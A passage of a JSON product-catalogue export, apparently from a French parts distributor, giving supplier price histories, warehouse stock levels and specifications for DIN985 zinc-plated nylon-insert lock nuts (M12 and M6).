:0.15,"purchasePrice":0.0606,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-04T14:58:56+0000","lastCheckDate":"2025-02-04T14:58:56+0000"},{"id":28076362,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:19+0000","createdAt":"2025-02-06T16:48:19+0000","lastCheckDate":"2025-02-06T16:48:19+0000"},{"id":28263688,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0606,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-07T07:09:20+0000","lastCheckDate":"2025-02-07T07:09:20+0000"},{"id":28464077,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:34+0000","createdAt":"2025-02-07T09:11:34+0000","lastCheckDate":"2025-02-07T09:11:34+0000"},{"id":29007484,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:59+0000","createdAt":"2025-02-07T15:34:59+0000","lastCheckDate":"2025-02-07T15:34:59+0000"},{"id":29016861,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0606,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-12T10:09:05+0000","lastCheckDate":"2025-05-28T14:07:23+0000"},{"id":29773532,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.07004,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-03T10:10:33+0000","lastCheckDate":"2025-06-25T08:01:45+0000"},{"id":29979117,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:09+0000","createdAt":"2025-06-25T15:40:09+0000","lastCheckDate":"2025-06-25T15:40:09+0000"},{"id":30169650,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.07004,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-07-07T08:54:33+0000","lastCheckDate":"2025-09-02T09:20:32+0000"},{"id":30318893,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.07,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-09-02T09:35:21+0000","createdAt":"2025-09-02T09:35:20+0000","lastCheckDate":"2025-09-02T09:35:20+0000"},{"id":30398513,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.07004,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-09-10T07:13:20+0000","lastCheckDate":"2025-10-30T08:58:17+0000"},{"id":30658705,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.06919,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-05T14:28:55+0000","lastCheckDate":"2025-11-27T15:47:50+0000"},{"id":30879930,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:24+0000","createdAt":"2025-12-02T16:29:24+0000","lastCheckDate":"2025-12-02T16:29:24+0000"},{"id":31098391,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.17,"purchasePrice":0.06919,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-09T14:28:58+0000","lastCheckDate":"2026-01-15T14:52:09+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-wpsioi620i4s2vpk","numOrder":1000},{"picture":"be-article-articlePicture-bsju0pjhnbcbsi63","numOrder":1000},{"picture":"be-article-articlePicture-7klyw2he6pu2tmx0","numOrder":1000}],"customFields":{"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"74700212 : ecrou nylstop bichromate m 12","url":"https:\/\/www.placedespros.com\/article\/ecrou-nylstop-bichromate-m-12-71337"},"rawValue":{"label":"74700212 : ecrou nylstop bichromate m 12","url":"https:\/\/www.placedespros.com\/article\/ecrou-nylstop-bichromate-m-12-71337"},"unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":193,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m12x1-75-en-acier-zingue-8-kramp-4609","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4544,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"9856","internalReference":"E6F","label":"\u00c9crou de blocage hexagonal DIN985 M6x1,00 en acier zingu\u00e9 |8| Kramp","stocks":[{"id":4430,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0176085271,"lastPurchasePrice":0.016200000000000003,"lastMovementDate":"2025-11-26T12:45:46+0000","lastEntryDate":"2024-11-20T16:48:48+0000","lastRemovalDate":"2025-11-26T12:45:46+0000","lastSalePurchaseDate":"2025-11-26T12:45:46+0000","lastPurchaseDate":"2024-11-20T16:48:48+0000","lastSaleDate":"2025-11-26T12:45:46+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T21:49:33+0000","lastEditor":{"@id":11712}},{"id":9575,"quantity":41,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0089795918,"previousNonZeroAveragePrice":0.0089795918,"lastPurchasePrice":0.008,"lastMovementDate":"2024-01-03T15:30:33+0000","lastEntryDate":"2021-03-01T10:52:55+0000","lastRemovalDate":"2024-01-03T15:30:33+0000","lastSalePurchaseDate":"2023-11-27T09:18:42+0000","lastPurchaseDate":"2021-03-01T10:52:55+0000","lastSaleDate":"2023-11-27T09:18:42+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-02-18T23:00:00+0000","lastUpdate":"2025-11-19T11:05:57+0000","lastEditor":{"@id":191}},{"id":19598,"quantity":22,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0164434145,"previousNonZeroAveragePrice":0.0164434145,"lastPurchasePrice":0.0165,"lastMovementDate":"2026-01-12T09:43:02+0000","lastEntryDate":"2025-09-16T14:26:50+0000","lastRemovalDate":"2026-01-12T09:43:02+0000","lastSalePurchaseDate":"2026-01-12T09:43:02+0000","lastPurchaseDate":"2025-09-16T14:26:50+0000","lastSaleDate":"2026-01-12T09:43:02+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-08-18T22:00:00+0000","lastUpdate":"2026-01-12T21:49:41+0000","lastEditor":{"@id":11712}},{"id":44153,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.02,"lastPurchasePrice":null,"lastMovementDate":"2021-11-02T08:21:24+0000","lastEntryDate":"2019-06-27T22:00:00+0000","lastRemovalDate":"2021-11-02T08:21:24+0000","lastSalePurchaseDate":"2021-11-02T08:21:24+0000","lastPurchaseDate":"2019-06-27T22:00:00+0000","lastSaleDate":"2021-11-02T08:21:24+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-26T23:00:00+0000","lastUpdate":"2024-11-14T15:34:24+0000","lastEditor":{"@id":242}},{"id":99239,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0185,"lastPurchasePrice":0.0185,"lastMovementDate":"2024-06-17T13:08:08+0000","lastEntryDate":"2024-06-17T13:07:59+0000","lastRemovalDate":"2024-06-17T13:08:08+0000","lastSalePurchaseDate":"2024-06-17T13:08:08+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-17T13:08:08+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-04-21T22:00:00+0000","lastUpdate":"2024-12-06T16:36:26+0000","lastEditor":{"@id":15}},{"id":130553,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-10-16T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-10-16T22:00:00+0000","lastSalePurchaseDate":"2019-10-16T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-10-16T22:00:00+0000","lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2018-07-19T22:00:00+0000","lastUpdate":"2025-11-20T16:15:21+0000","lastEditor":{"@id":191}},{"id":323166,"quantity":134,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0161402436,"previousNonZeroAveragePrice":0.0161402436,"lastPurchasePrice":0.016200000000000003,"lastMovementDate":"2026-01-15T10:49:59+0000","lastEntryDate":"2025-04-24T12:18:08+0000","lastRemovalDate":"2026-01-15T10:49:59+0000","lastSalePurchaseDate":"2026-01-15T10:49:59+0000","lastPurchaseDate":"2025-04-24T12:18:08+0000","lastSaleDate":"2026-01-15T10:49:59+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-07-25T22:00:00+0000","lastUpdate":"2026-01-15T21:49:53+0000","lastEditor":{"@id":11712}},{"id":323180,"quantity":23,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.012,"previousNonZeroAveragePrice":0.012,"lastPurchasePrice":0.012,"lastMovementDate":"2025-01-21T08:12:03+0000","lastEntryDate":"2022-11-04T07:33:06+0000","lastRemovalDate":"2025-01-21T08:12:03+0000","lastSalePurchaseDate":"2025-01-21T08:12:03+0000","lastPurchaseDate":"2022-11-04T07:33:06+0000","lastSaleDate":"2025-01-21T08:12:03+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2018-03-04T23:00:00+0000","lastUpdate":"2025-09-30T14:33:49+0000","lastEditor":{"@id":186}},{"id":323188,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2019-09-11T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":800036,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.01624,"lastPurchasePrice":0.01624,"lastMovementDate":"2024-12-09T07:22:20+0000","lastEntryDate":"2024-12-04T10:19:11+0000","lastRemovalDate":"2024-12-09T07:22:20+0000","lastSalePurchaseDate":"2024-12-04T10:19:11+0000","lastPurchaseDate":"2024-12-04T10:19:11+0000","lastSaleDate":null,"lastInventory":null,"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-12-04T10:19:11+0000","lastUpdate":"2024-12-09T21:50:31+0000","lastEditor":{"@id":1}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M6\nPas de vis : 1.00 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 10 mm\nHauteur : 4 mm\nHauteur totale : 6 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 100 pcs\nType de mesure : M\u00e9trique\n","salePrices":[{"salePriceType":{"name":"publicPrice"},"startDate":null,"endDate":null}],"supplierPrices":[{"id":4970,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:25+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475202,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:46:19+0000","createdAt":"2021-07-22T08:46:21+0000","lastCheckDate":"2021-07-22T08:46:21+0000"},{"id":8150567,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:39+0000","lastCheckDate":"2021-10-01T11:31:39+0000"},{"id":8755006,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-22T13:06:47+0000","lastCheckDate":"2021-12-15T10:45:34+0000"},{"id":9652221,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:10+0000","lastCheckDate":"2022-01-03T14:47:10+0000"},{"id":9924871,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-06T14:02:59+0000","lastCheckDate":"2022-03-31T06:34:20+0000"},{"id":12572425,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:57+0000","lastCheckDate":"2022-04-01T10:46:57+0000"},{"id":12845609,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-04T09:27:28+0000","lastCheckDate":"2022-07-04T07:45:19+0000"},{"id":14831793,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:35+0000","lastCheckDate":"2022-07-04T15:46:35+0000"},{"id":15106417,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.02,"purchasePrice":0.008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-06T06:22:08+0000","lastCheckDate":"2022-09-30T14:18:25+0000"},{"id":16375640,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:41+0000","lastCheckDate":"2022-10-04T08:54:41+0000"},{"id":17017181,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:43+0000","lastCheckDate":"2022-10-05T11:59:43+0000"},{"id":17320774,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.012,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-12T12:55:30+0000","lastCheckDate":"2022-12-23T10:03:56+0000"},{"id":17970987,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-04T16:52:52+0000","lastCheckDate":"2023-01-05T09:51:07+0000"},{"id":18672739,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:01+0000","lastCheckDate":"2023-01-06T13:55:01+0000"},{"id":19344222,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.03,"purchasePrice":0.0135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T13:48:48+0000","lastCheckDate":"2023-01-10T13:48:48+0000"},{"id":19358701,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.05,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-20T16:03:28+0000","lastCheckDate":"2023-01-23T07:43:50+0000"},{"id":19359511,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.06,"purchasePrice":0.024,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-26T14:59:54+0000","lastCheckDate":"2023-02-01T07:51:14+0000"},{"id":19704173,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.06,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:16+0000","lastCheckDate":"2023-02-02T20:49:16+0000"},{"id":19979965,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-06T08:15:18+0000","lastCheckDate":"2023-06-26T07:34:01+0000"},{"id":21746705,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.017,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-03T13:00:40+0000","lastCheckDate":"2023-07-06T14:22:03+0000"},{"id":22134074,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:15+0000","lastCheckDate":"2023-07-06T20:34:15+0000"},{"id":22469563,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.017,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-07T08:41:33+0000","lastCheckDate":"2023-08-16T13:06:58+0000"},{"id":23031113,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:40+0000","lastCheckDate":"2023-08-31T10:48:40+0000"},{"id":23864544,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.017,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-18T08:23:13+0000","lastCheckDate":"2023-12-29T10:19:13+0000"},{"id":24224583,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0185,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-03T15:29:49+0000","lastCheckDate":"2024-01-15T08:09:05+0000"},{"id":24433549,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:24+0000","lastCheckDate":"2024-01-15T15:21:24+0000"},{"id":24640162,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0185,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-17T08:34:58+0000","lastCheckDate":"2024-01-25T07:45:41+0000"},{"id":24645424,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0165,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-01T13:33:19+0000","lastCheckDate":"2024-02-01T13:33:19+0000"},{"id":24645425,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-01T13:33:40+0000","createdAt":"2024-02-01T13:33:39+0000","lastCheckDate":"2024-02-01T13:33:39+0000"},{"id":24735951,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0165,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-05T10:06:40+0000","lastCheckDate":"2024-03-29T09:15:52+0000"},{"id":24957400,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0164,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-02T07:37:15+0000","lastCheckDate":"2024-04-02T07:37:15+0000"},{"id":25270074,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.